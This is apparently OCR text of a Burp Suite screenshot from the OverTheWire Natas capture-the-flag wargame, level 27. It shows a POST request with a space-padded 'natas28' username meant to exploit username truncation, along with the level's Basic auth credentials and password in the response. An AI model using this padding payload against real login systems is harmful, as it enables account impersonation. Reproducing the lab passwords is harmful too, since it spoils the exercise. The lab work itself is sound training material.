 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: http://natas27.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas27.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas27.natas.labs.overthewire.org/
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
Cookie: __cfduid=d36afe6edde0ea62a428daa5ba6f1cc781568143940
Authorization: Basic bmF0YXMyNzo1NVRCanBQWlVVSmdWUDViM0JuYkc2T045dURQVnpDSg==
Connection: close
Upgrade-Insecure-Requests: 1
username=natas28+++++++++++++++++++++++++++++++++++++++++++++++++++++++++1&password=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 23 Sep 2019 16:47:28 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 992
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css"
href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet"
href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet"
href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script
src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas27", "pass":
"55TBjpPZUUJgVP5b3BnbG6ON9uDPVzCJ" };</script></head>
<body>
<h1>natas27</h1>
<div id="content">
User natas28 1 was
created!<div id="viewsource"><a href="index-source.html">View
sourcecode</a></div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,183 bytes | 160 millis